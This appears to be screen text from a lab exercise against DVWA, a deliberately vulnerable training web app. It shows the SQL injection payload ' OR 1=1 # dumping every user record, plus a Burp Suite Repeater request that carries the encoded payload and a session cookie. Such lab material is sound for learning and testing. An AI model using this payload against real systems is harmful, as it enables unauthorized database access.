 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
4 × 5 × +
Send Cancel < > 
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+%23&Submit=Submit HTTP/1.1
2 Host: 192.
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safar
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.7
8 Referer: http://192./dvwa/vulnerabilities/sqli/?id=2&Submit=Submit
9 Accept-Encoding: gzip, deflate, br
10 Cookie: security=low; PHPSESSID=9878df02138ed7f2dae0e79a1f8c7a2b
11 Connection: keep-alive
12
13
Search
Response